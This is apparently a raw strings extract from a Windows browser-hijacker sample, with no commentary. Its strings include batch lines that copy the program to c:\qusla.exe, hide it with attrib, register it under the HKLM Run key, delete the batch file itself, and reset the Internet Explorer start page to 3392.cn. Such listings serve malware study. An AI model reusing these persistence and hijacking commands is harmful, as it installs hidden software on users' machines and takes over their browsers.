 'C:\Program Files\Internet Explorer\IEXPLORE.EXE http://www.9435.cn/'
'C:\Program Files\Internet Explorer\IEXPLORE.EXE http://www.dxcpm.com/sogou.htm'
'C:\Program Files\Internet Explorer\IEXPLORE.EXE http://www.s12580.com/'
'Desktop'
'C:\Program Files\Internet Explorer\IEXPLORE.EXE http://www.ifengw.com/ete.htm'
'msns.exe'
'c:\msns.exe'
'Software\Microsoft\Windows\CurrentVersion\Explorer\HideDesktopIcons\ClassicStartMenu'
'871C5380-42A0-1069-A2EA-08002B30309D}'
'Application Data\Microsoft\Internet Explorer\Quick Launch'
'http://www.3392.cn'
'Internet Explorer.lnk'
'C:\Program Files\Internet Explorer\iexplore.exe'
'C:\Program Files\Internet Explorer\'
'Progman'
'SHELLDLL_DefView'
'SysListView32'
'c:\qusla.exe'
'Dx.bat'
'ECHO off'
'color 0A'
'copy '
'.exe c:\qusla.exe >nul'
'attrib +r +s +h c:\qusla.exe >nul'
'wscript.shell'
'REG ADD HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /v aimsn /t REG_SZ /d c:\qusla.exe /f
'del %0'
'yyyy-mm-dd'
'999_'
'C:\text.txt'
'Scripting.FileSystemObject'
'CreateTextFile'
'WriteLine'
'Close'
'HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page'
'http://www.3392.cn/'
'regwrite'
'http://www.3392.cn/indexkp.htm'